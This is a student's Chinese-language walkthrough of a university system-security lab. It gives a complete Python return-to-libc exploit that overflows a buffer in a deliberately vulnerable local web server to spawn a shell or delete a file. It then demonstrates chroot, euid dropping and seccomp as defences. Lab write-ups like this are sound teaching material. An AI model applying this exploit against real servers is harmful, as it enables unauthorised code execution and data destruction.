本实验挺折磨,虽然有学长很详细的文章讲解,但是在做的过程中还是遇到了很多非预期的错误,遂记录下来,希望对大家有所帮助: )
参考文章:HUST 信息系统安全 Lab2 – 系统安全 | 仰望星空,脚踏实地
环境配置
下载指定libc
我的虚拟机版本是Ubuntu 20.04 64位
本实验程序是32位的,虚拟机给的libc版本大概率与指导手册上不一样,强烈建议下载与指导手册一致的libc版本:
查看是否有指定版本:
ls -l /lib/i386-linux-gnu/libc.so.6 下载:
sudo apt update
sudo apt install libc6:i386
下载make
apt install make下载gcc
sudo apt install build-essential下载gcc-multilib
sudo apt-get install gcc-multilib下载pwntools和ROPgadget
sudo apt-get install python3 python3-pip python3-dev git libssl-dev libffi-dev build-essential
python3 -m pip install --upgrade pip
python3 -m pip install --upgrade pwntools
sudo -H python3 -m pip install ROPgadget
任务一 删除特权文件
copy lab4文件夹到虚拟机上:
在code目录执行以下代码:
sudo sysctl -w kernel.randomize_va_space=0
sudo make
sudo chown root touchstone
sudo chmod +s touchstone

./touchstone其中,sudo sysctl -w kernel.randomize_va_space=0是关闭地址随机化的命令,如果有开机重启,记得重新执行。后三行代码是编译并给touchstone setuid,当然也可以不setuid直接sudo ./touchstone,但是两种方式的ebp会有区别,我之后的演示全都用setuid做。
启动touchstone后如图:
如果出现下面这种报错,大概率是没有给touchstone setuid导致没权限,或者有其他终端正在运行touchstone,如果还是不行就杀掉对应端口或者重启:

漏洞在banksv中,复制到IDA打开,gettoken函数中有栈溢出:

溢出长度exploit模板已经给出,具体怎么测出来的可以参考学长文章:
HUST 信息系统安全 Lab2 – 系统安全 | 仰望星空,脚踏实地
修改exp模板:
这两行去掉注释:

确定各个偏移:


ldd banksv
ROPgadget --binary /lib/i386-linux-gnu/libc.so.6 --string "/bin/sh"
readelf -a /lib/i386-linux-gnu/libc.so.6 | grep " system"
readelf -a /lib/i386-linux-gnu/libc.so.6 | grep " exit"
readelf -a /lib/i386-linux-gnu/libc.so.6 | grep " unlink"
base_addr :



ebp的偏移需要运行一次脚本(python3 exploit-template.py 127.0.0.1 80)来测,也可以浏览器访问127.0.0.1:80注册账号,在touchstone窗口就会给出ebp:

选择getshell还是删除文件。红框是getshell的代码,蓝框是删除文件的代码,看需要注释就行:
文章:HUST 信息系统安全 Lab2 – 系统安全 | 仰望星空,脚踏实地,学长给出了简化后的exp,不再需要后面填127.0.0.1:80,而且可以直接通过1或2来选择getshell和删文件:
#!/usr/bin/python
import sys
import socket
import traceback
import struct
import time
import os.path
import binascii
from pwn import *
# libc base address
# ASLR shoud be off, so that libc's base address will not change untill next reboot
# you can use "ldd ./program" to check the libc base address
base_addr = 0xf7da0000
# all of the offsets of functions (strings) inside libc vary little (sometimes change, previews check is needed) .
# to get the offset of a funtion, you can use:
## readelf -a /lib/i386-linux-gnu/libc.so.6 | grep " system"
# to get "/bin/sh":
## ropper --file /lib/i386-linux-gnu/libc.so.6 --string "/bin/sh"
# system
sys_addr = base_addr + 0x00041780
# /bin/sh
sh_addr = base_addr + 0x0018e363
# exit
ex_addr = base_addr + 0x000340c0
# unlink
ul_addr = base_addr + 0x000f4100
# dead
d_addr = 0xdeadbeef
# ebp too make the task simple, we print ebp of getToken function (vulnerable)
ebp_addr = 0xffffccd8
## Below is the function that you should modify to construct an
## HTTP request that will cause a buffer overflow in some part
## of the vulnerable web server and exploit it.

def build_exploit(shellcode, type):
ul_arg = "/tmp/test.txt\0"
ul_arg_addr = ebp_addr + 20
sys_arg = "/bin/sh\0"
sys_arg_addr = ebp_addr + 20
req = ("POST / HTTP/1.1\r\n").encode('latin-1')
# All of the header information other than "Content-Length" is not important
req += ("Host: 127.0.0.1\r\n").encode('latin-1')
# The Content-Length below is useful, and depends on the length of
# username plus password, you need to use wireshark (together with web browser)
# for checking the length
req += ("Content-Length: 58\r\n").encode('latin-1')
req += ("Origin: http://127.0.0.1\r\n").encode('latin-1')
req += ("Connection: keep-alive\r\n").encode('latin-1')
req += ("Referer: http://127.0.0.1/\r\n").encode('latin-1')

req += ("Hacking: ").encode('latin-1')
# For different oses (and compilation), the length of fillup for
# hijacking the return address in the stack, could be different,
# therefore you need to debug the program for checking and adjusting.
req += b'A' * 1068
# b'C' * 4
# use "/bin/sh" string in libc
if type == 1:
req += p32(sys_addr)
req += p32(ex_addr)
req += p32(sh_addr)
req += p32(0)
# put "/bin/sh" string in the stack
# ebp is needed to locate the place of string
# Note: using this method, you can put arbitrary string in the stack,
# so that "system" can execute arbitrary command
#req += p32(sys_addr)
#req += p32(ex_addr)
#req += p32(sys_arg_addr)
#req += p32(0)
#req += sys_arg.encode('latin-1')
# remove a file specified by the path "ul_arg"
if type == 2:
req += p32(ul_addr)
req += p32(ex_addr)
req += p32(ul_arg_addr)
req += p32(0)
req += ul_arg.encode('latin-1')
req += ("\r\n").encode('latin-1')
req += ("\r\n").encode('latin-1')
# Below is the username/password that you can Register into the web server
# by using web browser. These information will be stored into the sqlite db behind.
# You need to change these information according to your own registration.
# Note that successful POST will be responded by the server with a hint page.
# By using the successful response, you can judge whether the server has been
# crashed (by exploit), so that you can adjust the fillup accordingly.
req += ("login_username=123456&login_password=123456&submit_login=Login").encode('latin-1')
print(req)
return req
#If you cannot use p32 (in pwnlib), you can use the following line
#req += (addr1).to_bytes(4, byteorder='little')
def send_req(host, port, req):
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print("Connecting to %s:%d..." % (host, port))
sock.connect((host, port))
print("Connected, sending request...")
sock.send(req)
print("Request sent, waiting for reply...")
rbuf = sock.recv(1024)
resp = ("").encode("latin-1")
while len(rbuf):
resp = resp+rbuf
rbuf = sock.recv(1024)
print("Received reply.")
sock.close()
return resp
if len(sys.argv) != 2:
print("Usage: " + sys.argv[0] + " type")
print("type: 1 for shell, 2 for unlink")
exit()
try:
shellcode = ""
req = build_exploit(shellcode, int(sys.argv[1]))
print("HTTP request:")
print(req)
resp = send_req("127.0.0.1", 80, req)
print("HTTP response:")
print(resp)
except:
print("Exception:")
print(traceback.format_exc())


在tmp目录下创建测试文件:
sudo touch /tmp/test.txt
sudo chown root /tmp/test.txt
运行exp后成功删除:
getshell就不演示了,自行尝试吧: )
任务二 chroot
重新copy一个任务一的code文件夹

在server.c中的特定位置添加如下代码:
执行
make
chmod +x chroot-setup.sh chroot-copy.sh
sudo ./chroot-setup.sh
cd /jail
sudo ./touchstone 
然后分别在tmp和jail/tmp下创建root权限的test.txt文件:
在tmp目录下创建测试文件:
sudo touch /tmp/test.txt
sudo chown root /tmp/test.txt
在/jail/tmp目录下创建测试文件
sudo touch /jail/tmp/test.txt
sudo chown root /jail/tmp/test.txt

jail目录下的banksv libc base_addr会有变化,需要重新确定:
ps -aux | grep banksv

sudo gdb -q -p (此处填banksv的pid)
info proc map
修改base_addr后运行exp,此时还删不掉,因为ebp还没改:
根据touchstone给的ebp把ebp也改了后再运行exp,就能发现jail/tmp目录下的test.txt被删了,而tmp没被删,说明实验成功。

任务三 改变进程 euid
同样copy一下任务一的code文件夹


在server.c的三处添加以下代码:
setresuid(1000,1000,1000);
printf("成功改变进程 euid.\n");
然后编译并setuid:
sudo make
sudo chown root touchstone
sudo chmod +s touchstone

./touchstone
在tmp目录下创建测试文件:
sudo touch /tmp/test.txt
sudo chown root /tmp/test.txt
改ebp后运行exp,发现删不掉:

删不掉就是实验成功了,当然,如果怀疑可能是其他原因删不掉可以开任务一的touchstone来对照实验一下。
任务四:使用 seccomp 限制系统调用
同样copy一下任务一的code文件夹
安装32位libcseccomp
sudo apt-get install libseccomp-dev:i386
默认允许,显式拒绝:

在makefile的编译banksv那一行最后加上-lseccomp:
修改banksv,把下面这个函数的注释去掉,添加禁止unlink的规则:
seccomp_rule_add(ctx,SCMP_ACT_KILL,SCMP_SYS(unlink),0);

在main函数中调用该函数:

删除头文件注释:
编译:
sudo make

sudo chown root touchstone

sudo chmod +s touchstone

./touchstone
若ldd banksv能看到libcseccomp,则开启成功:
可以看到基地址也变了,所以得改一下
在tmp目录下创建测试文件:
sudo touch /tmp/test.txt
sudo chown root /tmp/test.txt
然后运行exp,发现没删掉
查看内核日志确认:


sudo dmesg可以看到syscall是10,即unlink的系统调用号,被触发后中止了程序。
默认拒绝,显式允许:
跟默认允许的步骤差不多,区别在于默认允许用的是setup_allow_bydefault_rules(),默认拒绝用的是setup_deny_bydefault_rules()函数。
1.makefile里面加-lseccomp
2.修改banksv:去掉头文件和setup_deny_bydefault_rules函数注释,并修改setup_deny_bydefault_rules函数:
最后两行是unlink和execve,如果想禁用就删掉,想允许就加上:

seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(read), 0);
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(write), 0);
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(openat), 0);
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(rt_sigaction), 0);
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(socketcall), 0);
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(clone), 0);
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(set_robust_list), 0);
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(getresuid32), 0);
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(getcwd), 0);
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(getpid), 0);
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(statx), 0);
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(close), 0);
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(_llseek), 0);
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(fcntl64), 0);
